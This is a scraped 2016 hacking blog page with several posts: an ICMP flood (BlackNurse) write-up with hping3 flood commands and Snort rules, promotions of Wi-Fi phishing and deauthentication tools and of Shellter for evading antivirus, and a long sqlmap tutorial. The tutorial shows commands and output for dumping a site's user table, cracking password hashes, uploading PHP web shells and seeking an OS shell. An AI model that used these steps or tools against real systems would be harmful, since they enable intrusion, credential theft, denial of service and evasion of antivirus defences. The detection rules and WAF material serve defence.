Remember the days back in the 90s when you could cripple someones Internet connection simply by issuing a few PING command like “ping -t [t...

BlackNurse Denial of Service Attack

Tuesday, November 15, 2016 Sensei Fedon 0 Comments

Remember the days back in the 90s when you could cripple someones Internet connection simply by issuing a few PING command like “ping -t [target]”? This type of attack was only successful if the victim was on a dial-up modem connection. However, it turns out that a similar form of ICMP flooding can still be used to perform a denial of service attack; even when the victim is on a gigabit network.
The 90's called and wanted their ICMP flood attack back
BlackNurse logo
Analysts at TDC-SOC-CERT (Security Operations Center of the Danish telecom operator TDC) noticed how a certain type of distributed denial-of-service (DDoS) attacks were more effective than others. The analysts found that a special type of ICMP flooding attack could disrupt the network throughput for some customers, even if the attack was just using a modest bandwidth (less than 20Mbit/s). It turned out that Destination Unreachable ICMP messages (ICMP type 3), such as “port unreachable” (code 3) was consuming significantly more resources on some firewalls compared to the more common ICMP Echo messages associated with the Ping command. The TDC team have dubbed this particular ICMP flooding attack method “BlackNurse”.
TDC's own report about BlackNurse says:
“The BlackNurse attack attracted our attention, because in our anti-DDoS solution we experienced that even though traffic speed and packets per second were very low, this attack could keep our customers' operations down. This even applied to customers with large internet uplinks and large enterprise firewalls in place.”
Cisco ASA firewalls is one product line that can be flooded using the BlackNurse attack. Cisco were informed about the BlackNurse attack in June this year, but they decided to not classify this vulnerability as a security issue. Because of this there is no CVE or other vulnerability number associated with BlackNurse.
Evaluation of BlackNurse Denial-of-Service Attacks
Members of the TDC-SOC-CERT set up a lab network to evaluate how effective ICMP type 3 attacks were compared to other ICMP flooding methods. In this setup they used hping3 to send ICMP floods like this:
  • ICMP net unreachable (ICMP type 3, code 0):
    hping3 --icmp -C 3 -K 0 --flood [target]
  • ICMP port unreachable (ICMP type 3, code 3) a.k.a. “BlackNurse”:
    hping3 --icmp -C 3 -K 3 --flood [target]
  • ICMP Echo (Ping):
    hping3 --icmp -C 8 -K 0 --flood [target]
  • ICMP Echo with code 3:
    hping3 --icmp -C 8 -K 3 --flood [target]
The tests showed that Cisco ASA devices used more CPU resources to process the destination unreachable flood attacks (type 3) compared to the ICMP Echo traffic. As a result of this the firewalls start dropping packets, which should otherwise have been forwarded by the firewall, when hit by a BlackNurse attack. When the packet drops become significant the customer behind the firewall basically drops off the internet.
The tests also showed that a single attacking machine running hping3 could, on its own, produce enough ICMP type 3 code 3 packets to consume pretty much all the firewall's resources. Members of the TDC-SOC-CERT shared a few PCAP files from their tests with me, so that their results could be verified. One set of these PCAP files contained only the attack traffic, where the first part was generated using the following command:
hping3 --icmp -C 3 -K 3 -i u200 [target]
The “-i u200” in the command above instructs hping3 to send one packet every 200 microseconds. This packet rate can be verified simply by reading the PCAP file with a command like this:
tshark -c 10 -r attack_record_00001.pcapng -T fields -e frame.time_relative -e frame.time_delta -e frame.len -e icmp.type -e icmp.code
0.000000000   0.000000000   72   3   3
0.000207000   0.000207000   72   3   3
0.000415000   0.000208000   72   3   3
0.000623000   0.000208000   72   3   3
0.000830000   0.000207000   72   3   3
0.001038000   0.000208000   72   3   3
0.001246000   0.000208000   72   3   3
0.001454000   0.000208000   72   3   3
0.001661000   0.000207000   72   3   3
0.001869000   0.000208000   72   3   3
The tshark output confirms that hping3 sent an ICMP type 3 code 3 (a.k.a. “port unreachable”) packet every 208 microseconds, which amounts to rougly 5000 packets per second (pps) or 2.7 Mbit/s. We can also use the capinfos tool from the wireshark/tshark suite to confirm the packet rate and bandwidth like this:
capinfos attack_record_00001.pcapng
Number of packets:   48 k
File size:           5000 kB
Data size:           3461 kB
Capture duration:    9.999656 seconds
First packet time:   2016-06-08 12:25:19.811508
Last packet time:    2016-06-08 12:25:29.811164
Data byte rate:      346 kBps
Data bit rate:       2769 kbps
Average packet size: 72.00 bytes
Average packet rate: 4808 packets/s
A few minutes later they upped the packet rate, by using the “--flood” argument, instead of the 200 microsecond inter-packet delay, like this:
hping3 --icmp -C 3 -K 3 --flood [target]
capinfos attack_record_00007.pcapng
Number of packets:   3037 k
File size:           315 MB
Data size:           218 MB
Capture duration:    9.999996 seconds
First packet time:   2016-06-08 12:26:19.811324
Last packet time:    2016-06-08 12:26:29.811320
Data byte rate:      21 MBps
Data bit rate:       174 Mbps
Average packet size: 72.00 bytes
Average packet rate: 303 kpackets/s
The capinfos output reveals that hping3 was able to push a whopping 303.000 packets per second (174 Mbit/s), which is way more than what is needed to overload a network device vulnerable to the BlackNurse attack. Unfortunately the PCAP files I got did not contain enough normal Internet background traffic to reliably measure the degradation of the throughput during the denial of service attack, so I had to resort to alternative methods. The approach I found most useful for detecting disruptions in the network traffic was to look at the roundtrip times of TCP packets over time.
BlackNurse RTT Wireshark

The graph above measures the time between a TCP data packet and the ACK response of that data segment (called “tcp.analysis.ack_rtt” in Wireshark). The graph shows that the round trip time only rippled a little due to the 5000 pps BlackNurse attack, but then skyrocketed as a result of the 303 kpps flood. This essentially means that “normal” traffic was was prevented from getting though the firewall until the 303 kpps ICMP flood was stopped. However, also notice that even a sustained attack of just 37 kpps (21 Mbit/s or 27 μs inter-packet delay) can be enough to take a gigabit firewall offline.
Detecting BlackNurse Attacks
TDC-SOC-CERT have released the following SNORT IDS rules for detecting the BlackNurse attack:
alert icmp $EXTERNAL_NET any -> $HOME_NET any (msg:"TDC-SOC - Possible BlackNurse attack from external source "; itype:3; icode:3; detection_filter:track by_dst, count 250, seconds 1; reference:url, soc.tdc.dk/blacknurse/blacknurse.pdf; metadata:TDC-SOC-CERT,18032016; priority:3; sid:88000012; rev:1;)
alert icmp $HOME_NET any -> $EXTERNAL_NET any (msg:"TDC-SOC - Possible BlackNurse attack from internal source"; itype:3; icode:3; detection_filter:track by_dst, count 250, seconds 1; reference:url, soc.tdc.dk/blacknurse/blacknurse.pdf; metadata:TDC-SOC-CERT,18032016; priority:3; sid:88000013; rev:1;)
Protecting against BlackNurse Attacks
The recommendation from TDC is to deny ICMP type 3 messages sent to the WAN interface of Cisco ASA firewalls in order to prevent the BlackNurse attack. However, before doing so, please read the following excerpt from the Cisco ASA 5500 Series Command Reference:
“We recommend that you grant permission for the ICMP unreachable message type (type 3). Denying ICMP unreachable messages disables ICMP Path MTU discovery, which can halt IPSec and PPTP traffic. See RFC 1195 and RFC 1435 for details about Path MTU Discovery.”
So in order to keep Path MTU discovery working our recommendation is to either rate-limit incoming ICMP traffic on an upstream router or deny incoming ICMP type 3 packets except for ICMP type 3 code 4 packets (fragmentation needed), since they are used for Path MTU discovery.
Another alternative is to upgrade the Cisco ASA to a more high-end one with multiple CPU cores, since the BlackNurse attack seems to not be as effective on muti-core ASA's. A third mitigation option is to use a firewall from a different vendor than Cisco. However, please note that it's likely that other vendors also have products that are vulnerable to the BlackNurse attack.
To learn more about the BlackNurse attack, visit blacknurse.dk or download the fullBlackNurse report from TDC.
Update November 12, 2016
Devices verified by TDC to be vulnerable to the BlackNurse attack:
  • Cisco ASA 5506, 5515, 5525, 5540 (default settings)
  • Cisco ASA 5550 (Legacy) and 5515-X (latest generation)
  • Cisco Router 897 (unless rate-limited)
  • Palo Alto (unless ICMP Flood DoS protection is activated) - See advisory from Palo Alto.
  • SonicWall (if misconfigured)
  • Zyxel NWA3560-N (wireless attack from LAN Side)
  • Zyxel Zywall USG50

0 comments:

Web Based Wireless Vulnerability Assessment Solution    AtEar is a scalable and efficient system, and also the first web-base...

Web Based Wireless Vulnerability Assessment Solution: AtEar

Monday, November 14, 2016 Sensei Fedon 0 Comments


Web Based Wireless Vulnerability Assessment Solution

   AtEar is a scalable and efficient system, and also the first web-based wireless vulnerability assessment solution.  This Wireless Vulnerability Analysis/Management Solution, AtEar, can be utilized both by businesses and in the home.  For business use, AtEar utilizes fingerprint devices for access to the network and to analyze the current wireless network conditions.  The automatic penetration testing function makes it possible to analyze wireless vulnerability conveniently and meticulously.  AtEar for home networks inspects network security conditions and monitors for any unregistered devices.

AtEar Features

  1. Wireless Scanning(Ad-Hoc, Station, Access Point, Soft-Acess Point)
  2. Wireless Chart(Channel, Encryption, Type)
  3. Wireless Pentesting(WEP, WPA1, WPA2)
  4. Network Information Getting(IP, Connected Host Info)
  5. Fake AP
    • Google Phishing Sites
    • Facebook Phishing Sites
    • Twitter Phishing Sites
  6. WIDS(Wireless intrusion detection system)
    • Disassocation Flood
    • Deauth Flood
    • WESSID-NG Attack
    • Koreck Chopchop attack
    • Fragmentation PGRA Attack
    • MDK MICHEAL SHUTDOWN Exploitation TKIP Attack
    • Attack By TKIPUN-NG
    • Authentication DOS Attack
    • Assocation Flood
    • High Amount of Assocation Sent
    • Suspect Rouge AP
    • Detected Beacon Flood
These features will be released this month.
Network Pentesting
  • FTP Brute Force
  • SSH Brute Force
  • Telnet Brute Force
  • SMTP Brute Force
  • POP Brute Force
  • IMAP Brute Force
  • LDAP Brute Force
  • SMB Brute Force
  • rlogin Brute Force
  • MSSQL Brute Force
  • MYSQL Brute Force
  • PGSQL Brute Force
  • VNC Brute Force
  • SNMP Brute Force

Most recommended systems

Developed by Ubuntu 14.04 LTS(amd64) and python 2.7v

Dependency Programs

  • aircrack-ng
  • tshark
  • hostapd
  • python-dev
  • python-flask
  • python-paramiko
  • python-psycopg2
  • python-pyodbc
  • python-sqlite
  • python-pip

AtEar Installation Instructions

Clone a copy of the main AtEar git repo by running:
sudo apt-get install git
git clone https://github.com/NORMA-Inc/AtEar.git
Enter the AtEar directory and run the install script:
cd ./AtEar/
sudo bash install.sh

How to Run
cd ./AtEar/
sudo python run.py --iface wlan*

0 comments:

Fluxion is a remake of linset by vk496 with less bugs and more features. It’s compatible with the latest release of Kali (Rolling). Lat...

Fluxion – WPA/WPA2 Security Hacked Without Brute Force

Friday, October 28, 2016 Sensei Fedon 0 Comments


Fluxion is a remake of linset by vk496 with less bugs and more features. It’s compatible with the latest release of Kali (Rolling). Latest builds (stable) and (beta) HERE . If you new, please start reading the wiki

How it works:


Step 1: Scan the networks.
Step 2: Capture a handshake (can’t be used without a valid handshake, it’s necessary to verify the password)
Step 3: Use WEB Interface *
Step 4: Launch a FakeAP instance to imitate the original access point
Step 5: Spawns a MDK3 process, which deauthenticates all users connected to the target network, so they can be lured to connect to the FakeAP and enter the WPA password.
Step 6: A fake DNS server is launched in order to capture all DNS requests and redirect them to the host running the script
Step 7: A captive portal is launched in order to serve a page, which prompts the user to enter their WPA password
Step 8: Each submitted password is verified by the handshake captured earlier
Step 9: The attack will automatically terminate, as soon as a correct password is submitted
Requirements:

  • Linux operating system
  • Kali Linux 2 or Kali 2016.1 rolling
  • Kali 2 & 2016 support the latest aircrack-ng versions
  • External Wi-Fi card is recommended

DISCLAIMER: In our tutorials we only EVER hack our own systems as a proof of concept and never engage in any black hat activity.

0 comments:

WifiKill is an android application that helps you to disable other people’s Wi-Fi internet connections on the same network. It is a kind of...

Wifikill

Friday, October 21, 2016 Sensei Fedon 0 Comments

WifiKill is an android application that helps you to disable other people’s Wi-Fi internet connections on the same network. It is a kind of hacking process in which you are hacking other person’s internet connection and trying to disable it. This app is specifically developed for the Android smartphone users. You can easily become a hacker as WifiKill literally falls in the category of hacking and this application is capable of searching for the user information in the Wi-Fi modem.
WifiKill v2.3.2 is an amazing app through which you can get a wi-fi connection in full speed by using this application. You can easily eliminate unnecessary users who are connected to wi-fi connection on the same network. You can use this app on your android smartphone as it works effectively to disable other’s internet connection.

0 comments:

Shellter is a dynamic shellcode injection tool, and probably the first dynamic PE infector ever created. It can be used in order to inj...

Dynamic Shellcode Injection: Shellter

Friday, August 26, 2016 Sensei Fedon 0 Comments


Shellter is a dynamic shellcode injection tool, and probably the first dynamic PE infector ever created. It can be used in order to inject shellcode into native Windows applications (currently 32-bit apps only). The shellcode can be something yours or something generated through a framework, such as Metasploit.
   Shellter takes advantage of the original structure of the PE file and doesn’t apply any modification such as changing memory access permissions in sections (unless the user wants), adding an extra section with RWE access,and whatever would look dodgy under an AV scan.

Features

  • Compatible with  Windows x86/x64 (XP SP3 and above)  & Wine/CrossOver for Linux/Mac.
  • Portable – No setup is required.
  • Doesn’t require extra dependencies (python, .net, etc…).
  • No static PE templates, framework wrappers etc…
  • Supports any 32-bit payload (generated either by metasploit or custom ones by the user).
  • Compatible with all types of encoding by metasploit.
  • Compatible with custom encoding created by the user.
  • Stealth Mode.
  • Multi-Payload PE infection.
  • Proprietary Encoding.
  • Dynamic Thread Context Keys.
  • Supports Reflective DLL loaders.
  • Embedded Metasploit Payloads.
  • Junk code Polymorphic engine.
  • Thread context aware Polymorphic engine.
  • User can use custom Polymorphic code of his own.
  • Takes advantage of Dynamic Thread Context information for anti-static analysis.
  • Detects self-modifying code.
  • Traces single and multi-thread applications.
  • Fully dynamic injection locations based on the execution flow.
  • Disassembles and shows to the user available injection points.
  • User chooses what to inject, when, and where.
  • Command Line support.
  • Free

How does it work?

Shellter uses a unique dynamic approach which is based on the execution flow of  the target application. This means that no static/predefined locations are used for shellcode injection. Shellter will launch and trace the target, while at the same time will log the execution flow of the application.

What does it trace?

Shellter traces the entire execution flow that occurs in userland. That means, code inside the target application itself (PE image), and code outside of it that might be in a system dll or on a heap, etc… This happens in order to ensure that functions actually belonging to the target executable, but are only used as callback functions for Windows APIs will not be missed.
During tracing, Shellter will not log or count any instructions that are not in the memory range of the PE image of the target application, since these cannot be used as a reference to permanently inject the shellcode.

Why do I need Shellter?

Bypass AVs.
Executables created through Metasploit, or other penetration testing frameworks, are most likely detected by most AV vendors. By using Shellter, you automatically have an infinitely polymorphic executable template, since you can use any 32-bit ‘standalone’ native Windows  executable to host your shellcode. By ‘standalone’ means an executable that is not statically linked to any proprietary DLLs, apart from those included by default in Windows.
You can also use applications that make use of proprietary DLLs if those are not required to create the process in the first place, and are normally loaded later on if needed to execute code for a specific  task. In case you select an application that needs one or more proprietary DLLs to create the process in the first place then you will have to include them in the same directory from where you load the main executable. However, this is not recommended since it is more convenient to have just a single executable to upload to the target.

System Requirements

It is recommended that you use Windows XP SP3 (32/64-bit) and above.
  • CPU: The better the faster. It’s only a matter of time.
  • RAM:
    • Tracing 1 million instructions without Thread Context logging => ~ 6 MBs
    • Tracing 1 million instructions with Thread Context logging => ~ 28 MBs
    • Tracing 10 million instructions without Thread Context logging => ~ 40 MBs
    • Tracing 10 million instructions with Thread Context logging => ~ 270 MBs

     
Source: n0where

0 comments:

We have made a collection of ransomware decryption tools in order to help you with getting your files back. The ransomware decryption tools...

Ransomware decryption tools – All the tools you need to get your files back [20+ decryption tools]

Tuesday, June 21, 2016 Sensei Fedon 0 Comments

We have made a collection of ransomware decryption tools in order to help you with getting your files back. The ransomware decryption tools which have been listed here, have been collected from various online sources. Where it is possible – we will try to mention the source of the ransomware decryption tool.
There is just one important thing you need to keep in mind – there is no guarantee that the decryption tools that have been listed here will be able to get your files back. The ransomware environment is moving in a very fast pace which means that the tools that are listed here can be outdated in just a couple of days.

0 comments:

Cisco Tools cisco-global-exploiter Cisco Global Exploiter (CGE), is an advanced, simple and fast security testing tool/ exploit engine,...

Kali tools catalog - Vulnerability Analysis

Friday, June 03, 2016 Sensei Fedon 0 Comments

Cisco Tools

cisco-global-exploiter
Cisco Global Exploiter (CGE), is an advanced, simple and fast security testing tool/ exploit engine, that is able to exploit 14 vulnerabilities in disparate Cisco switches and routers.
cge

0 comments:

CMS Identification blindelephant The BlindElephant Web Application Fingerprinter attempts to discover the version of a (known) web appl...

Kali tools catalog - Web Applications

Friday, June 03, 2016 Sensei Fedon 0 Comments

CMS Identification

blindelephant
The BlindElephant Web Application Fingerprinter attempts to discover the version of a (known) web application by comparing static files at known locations against precomputed hashes for versions of those files in all all available releases. The technique is fast, low-bandwidth, non-invasive, generic, and highly automatable.
blindelephant

0 comments:

Kali is an awesome distribution for pentesting. But with so many choices, one may find it daunting to find a specific tool for a task witho...

Kali tools catalog - Information Gathering

Friday, June 03, 2016 Sensei Fedon 0 Comments

Kali is an awesome distribution for pentesting. But with so many choices, one may find it daunting to find a specific tool for a task without having used it before. Or maybe you’re wondering about some tools but don’t feel like testing every single one. So I decided to briefly go over the tools provided by Kali and provide a quick description. Where available, I will use the ones presented on their respective websites / manpages etc.
So, let’s begin!

DNS Analysis

dnsdict6
Enumerates a domain for DNS entries, it uses a dictionary file if supplied or a built-in list otherwise. This tool is based on dnsmap by gnucitizen.org.
dnsdict6

0 comments:

Web Application Firewall Server: Shadow Daemon  is a collection of tools to  detect ,  record  and  prevent attacks  on  web applicatio...

Web Application Firewall Server: Shadow Daemon

Monday, May 09, 2016 Sensei Fedon 0 Comments


Web Application Firewall Server: Shadow Daemon is a collection of tools to detectrecord and preventattacks on web applications. Technically speaking, Shadow Daemon is a web application firewall that intercepts requests and filters out malicious parameters. It is a modular system that separates web application, analysis and interface to increase security, flexibility and expandability.
        This is the main component that handles the analysis and storage of requests.
      Shadow Daemon is easy to install and can be managed with a clear and structured web interface. The interface lets you examine attacks in great detail. If you just want to protect your site, but otherwise do not care about attacks you can forget about the web interface once Shadow Daemon is installed and configured.The interface also comes with shell scripts that can be used to send weekly reports via e-mail, rotate the logs and the like.
Web Application Firewall Server: Shadow Daemon
Web Application Firewall Server


High coverage

    Shadow Daemon uses small connectors on application level to intercept requests. This guarantees that the analyzed data is exactly the same as the input data of the web application, a task many firewalls fail to do properly. The installation of the connectors is easy and does not require coding abilities.
At the moment the following programming languages, libs and frameworks are supported:
  • PHP
  • Perl
    • CGI
    • Mojolicious
    • Mojolicious::Lite
  • Python
    • CGI
    • Django
    • Werkzeug
    • Flask
Additional connectors are planned by developer and will be released at some point in the future.

shadow daemon2

Accurate detection

     Shadow Daemon combines blacklistingwhitelisting and integrity checking to accurately detect malicious requests. The blacklist makes use of sophisticated regular expressions to search for known attack patterns in the user input. The whitelist on the other hand searches for irregularities in the user input based on strict rules that define how the input should look like. The integrity check compares cryptographically secure checksums of the executed scripts against predefined values.
Together they can detect almost any attack on a web application and still have a very low false-positive rate.
Shadow Daemon is able to detect common attacks like:
  • SQL injections
  • XML injections
  • Code injections
  • Command injections
  • Cross-site scripting
  • Local/remote file inclusions
  • Backdoor access
  • And more …

Discreet protection

     Unlike many other web application firewalls Shadow Daemon does not completely block malicious requests if possible. Instead it only filters out the dangerous parts of a request and lets it proceed afterwards. This makes attacks impossible, but does not unnecessary frustrate visitors in the case of false-positives.

Secure architecture

    Shadow Daemon is closer to the application than most other web application firewalls. It receives exactlythe same input that the web application receives and thus it is almost impossible to bypass the detection by obfuscating the attack. However, the most complex parts of Shadow Daemon are separated from the web application to guarantee a certain standard of security.

Who should use Shadow Daemon?

  • Shadow Daemon is for people who want to run their own dynamic website without constantly having to worry about attacks and vulnerabilities.
  • Shadow Daemon is for people who want to know if and how their website is attacked.
  • Shadow Daemon is for people who do not want to blindly place their trust in closed-source software that does its work in secret and costs a fortune.

Installation


Preparation
Use cmake to configure and prepare the project. It is a good idea to create a separate directory for this. A typical installation might look like this.
mkdir build
cd build
cmake -DCMAKE_INSTALL_PREFIX:PATH=/usr -DCMAKE_BUILD_TYPE=Release ..
Compilation
If cmake is successful it creates a makefile. Use it to compile and install the project.
make shadowd
make install


Database
Install and configure a database server. At the moment shadowd officially supports PostgreSQL and MySQL. Afterwards create a new user and database for shadowd and import the correct layout.
If you are using PostgreSQL you can use psql to import the layout.
psql -Ushadowd shadowd < /usr/share/shadowd/pgsql_layout.sql
If you are using MySQL you can use mysql to import the layout. The user requires the CREATE ROUTINEprivilege.
mysql -ushadowd -p shadowd < /usr/share/shadowd/mysql_layout.sql

Configuration
The installer copies the configuration file to /etc/shadowd/shadowd.ini. The file is annotated and should be self-explanatory.


Source && Download

0 comments:

Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can...

Sqlmap Usage

Wednesday, April 27, 2016 Sensei Fedon 0 Comments


Sqlmap is one of the most popular and powerful sql injection automation tool out there. Given a vulnerable http request url, sqlmap can exploit the remote database and do a lot of hacking like extracting database names, tables, columns, all the data in the tables etc. It can even read and write files on the remote file system under certain conditions. Written in python it is one of the most powerful hacking tools out there. Sqlmap is the metasploit of sql injections.
Sqlmap is included in pen testing linux distros like kali linux, backtrack, backbox etc. On other distros it can be simply downloaded from the following url
Since its written in python, first you have to install python on your system. On ubuntu install python from synaptic. On windows install activestate python. 
For the list of options and parameters that can be used with the sqlmap command, check the sqlmap documentation at
https://github.com/sqlmapproject/sqlmap/wiki/Usage
In this tutorial we are going to learn how to use sqlmap to exploit a vulnerable web application and see what all can be done with such a tool.
To understand this tutorial you should have thorough knowledge of how database driven web applications work. For example those made with php+mysql.

Vulnerable Urls

Lets say there is a web application or website that has a url in it like this
http://www.site.com/section.php?id=51
and it is prone to sql injection because the developer of that site did not properly escape the parameter id. This can be simply tested by trying to open the url
http://www.site.com/section.php?id=51'
We just added a single quote in the parameter. If this url throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter "id" is vulnerable to sql injection.

Hacking with sqlmap

Now its time to move on to sqlmap to hack such urls. The sqlmap command is run from the terminal with the python interpreter.
python sqlmap.py -u "http://www.site.com/section.php?id=51"
The above is the first and most simple command to run with the sqlmap tool. It checks the input parameters to find if they are vulnerable to sql injection or not. For this sqlmap sends different kinds of sql injection payloads to the input parameter and checks the output. In the process sqlmap is also able to identify the remote system os, database name and version. Here is how the output might look like
[*] starting at 12:10:33

[12:10:33] [INFO] resuming back-end DBMS 'mysql' 
[12:10:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:10:37] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
So the sqlmap tool has discovered the operating system, web server and database along with version information. Even this much is pretty impressive. But its time to move on and see what more is this tool capable of.

Discover Databases

Once sqlmap confirms that a remote url is vulnerable to sql injection and is exploitable the next step is to find out the names of the databases that exist on the remote system. The "--dbs" option is used to get the database list.
$ python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs
The output could be something like this
[*] starting at 12:12:56

[12:12:56] [INFO] resuming back-end DBMS 'mysql' 
[12:12:57] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=51 AND (SELECT 1489 FROM(SELECT COUNT(*),CONCAT(0x3a73776c3a,(SELECT (CASE WHEN (1489=1489) THEN 1 ELSE 0 END)),0x3a7a76653a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[12:13:00] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:13:00] [INFO] fetching database names
[12:13:00] [INFO] the SQL query used returns 2 entries
[12:13:00] [INFO] resumed: information_schema
[12:13:00] [INFO] resumed: safecosmetics
available databases [2]:
[*] information_schema
[*] safecosmetics
The output shows the existing databases on the remote system.

Find tables in a particular database

Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is 'safecosmetics'
Command
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D safecosmetics
and the output can be something similar to this
[11:55:18] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[11:55:18] [INFO] fetching tables for database: 'safecosmetics'
[11:55:19] [INFO] heuristics detected web page charset 'ascii'
[11:55:19] [INFO] the SQL query used returns 216 entries
[11:55:20] [INFO] retrieved: acl_acl
[11:55:21] [INFO] retrieved: acl_acl_sections                                                                                
........... more tables
isnt this amazing ? it if ofcourse. Lets get the columns of a particular table now.

Get columns of a table

Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is 'users' and it contains the username and password.
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D safecosmetics -T users
The output can be something like this
[12:17:39] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:17:39] [INFO] fetching columns for table 'users' in database 'safecosmetics'
[12:17:41] [INFO] heuristics detected web page charset 'ascii'
[12:17:41] [INFO] the SQL query used returns 8 entries
[12:17:42] [INFO] retrieved: id
[12:17:43] [INFO] retrieved: int(11)                                                                                         
[12:17:45] [INFO] retrieved: name                                                                                            
[12:17:46] [INFO] retrieved: text                                                                                            
[12:17:47] [INFO] retrieved: password                                                                                        
[12:17:48] [INFO] retrieved: text                                                                                            

.......

[12:17:59] [INFO] retrieved: hash
[12:18:01] [INFO] retrieved: varchar(128)
Database: safecosmetics
Table: users
[8 columns]
+-------------------+--------------+
| Column            | Type         |
+-------------------+--------------+
| email             | text         |
| hash              | varchar(128) |
| id                | int(11)      |
| name              | text         |
| password          | text         |
| permission        | tinyint(4)   |
| system_allow_only | text         |
| system_home       | text         |
+-------------------+--------------+
So now the columns are clearly visible. Good job!

Get data from a table

Now comes the most interesting part, of extracting the data from the table. The command would be
$ python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D safecosmetics -T users
The above command will simply dump the data of the particular table, very much like the mysqldump command.
The output might look similar to this
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| id | hash               | name      | email     | password | permission | system_home | system_allow_only |
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
| 1  | 5DIpzzDHFOwnCvPonu | admin     | <blank>   | <blank>  | 3          | <blank>     | <blank>           |
+----+--------------------+-----------+-----------+----------+------------+-------------+-------------------+
The hash column seems to have the password hash. Try cracking the hash and then you would get the login details rightaway. sqlmap will create a csv file containing the dump data for easy analysis.
So far we have been able to collect a lot of information from the remote database using sqlmap. Its almost like having direct access to remote database through a client like phpmyadmin. In real scenarios hackers would try to gain a higher level to access to the system. For this, they would try to crack the password hashes and try to login through the admin panel. Or they would try to get an os shell using sqlmap.

What Next ?

Execute arbitrary sql queries

This is probably the easiest thing to do on a server that is vulnerable to sql injection. The --sql-query parameter can be used to specify a sql query to execute. Things of interest would be to create a user in the users table or something similar. Or may be change/modify the content of cms pages etc.
Another paramter --sql-shell would give an sql shell like interface to run queries interactively.

Get inside the admin panel and play

If the website is running some kind of custom cms or something similar that has an admin panel, then it might be possible to get inside provided you are able to crack the password retrieved in the database dump. Simple and short length passwords can be broken simply by brute forcing or google.com.
Check if the admin panel allows to upload some files. If an arbitrary php file can be uploaded then it be a lot greater fun. The php file can contain shell_exec, system ,exec or passthru function calls and that will allow to execute arbitary system commands. Php web shell scripts can be uploaded to do the same thing.

Shell on remote OS

This is the thing to do to completely takeover the server. However note that it is not as easy and trivial as the tricks shown above. sqlmap comes with a parameter call --os-shell that can be used to try to get a shell on remote system, but it has many limitations of its own.
According to the sqlmap manual
It is possible to run arbitrary commands on the database server's underlying operating system when the back-end database management system is either MySQL, PostgreSQL or Microsoft SQL Server, and the session user has the needed privileges to abuse database specific functionalities and architectural weaknesses.
The most important privilege needed by the current database user is to write files through the database functions. This is absent in most cases. Hence this technique will not work in most cases.

Note

1. Sometimes sqlmap is unable to connect to the url at all. This is visible when it gets stuck at the first task of "testing connection to the target url". In such cases its helpful to use the "--random-agent" option. This makes sqlmap to use a valid user agent signature like the ones send by a browser like chrome or firefox.
2. For urls that are not in the form of param=value sqlmap cannot automatically know where to inject. For example mvc urls like http://www.site.com/class_name/method/43/80.
In such cases sqlmap needs to be told the injection point marked by a *
http://www.site.com/class_name/method/43*/80
The above will tell sqlmap to inject at the point marked by *
3. When using forms that submit data through post method then sqlmap has to be provided the post data in the "--data" options. 

0 comments: